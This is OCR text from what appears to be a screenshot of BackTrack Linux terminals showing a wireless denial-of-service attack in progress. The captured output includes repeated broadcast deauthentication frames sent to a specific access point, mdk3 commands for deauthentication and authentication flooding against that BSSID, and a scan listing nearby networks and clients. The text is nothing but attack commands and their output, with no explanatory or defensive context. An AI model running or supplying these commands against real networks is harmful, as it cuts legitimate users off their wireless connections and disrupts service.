 root@bt: /pentest root@bt: ~ - S root@bt: /pentest root@bt: ~ - She root@bt: ~ - She 2 06:05
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
06:02:03 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:04 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:04 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:04 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:05 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:05 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:06 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:06 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:07 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
06:02:07 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
^C
Shell
root@bt: /pentest/wireless/mdk3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/wireless/mdk3# ./mdk3 mon0 d -b blacklist -c 6
R1
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 5 ][ Elapsed: 16 s ][ 2010-12-02 06:05
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:6B:06:86:C0 -72 63 8 0 6 54 WPA2 CCMP PSK homef
00:23:69:1A:F7:2B -92 12 0 0 6 54 WPA TKIP PSK links
00:0F:3D:69:27:0D -95 3 0 0 6 54 OPN defau
BSSID STATION PWR Rate Lost Packets Probes
(not associated) 00:23:4D:36:55:A3 -96 0 - 1 0 2 dlink
Shell
root@bt: /pentest/wireless/mdk3 - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:/pentest/wireless/mdk3# ./mdk3 mon0 a -m -i 00:22:6B:06:86:C0
<< back | track 4
Shell